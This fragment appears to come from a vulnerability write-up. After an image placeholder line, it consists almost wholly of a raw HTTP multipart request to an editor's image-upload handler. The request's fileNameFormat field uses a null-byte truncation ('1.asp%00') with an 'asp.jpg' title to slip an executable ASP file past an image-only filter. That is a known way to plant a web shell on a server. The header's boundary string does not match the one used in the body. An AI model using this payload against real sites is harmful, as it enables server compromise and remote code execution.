 Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQSQSACR=KMIPHGJBMPGMKIJECPJGEFAM
Connection: keep-alive
Referer: http://127.0.0.1/dialogs/image/imageUploader.swf
Content-type: multipart/form-data; boundary=nmgudgykyhmhmhpuehkljht
Cache-Control: no-cache
Content-Length: 11977
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="dir"
upload1
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileNameFormat"
1.asp%00
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="pictitle"
asp.jpg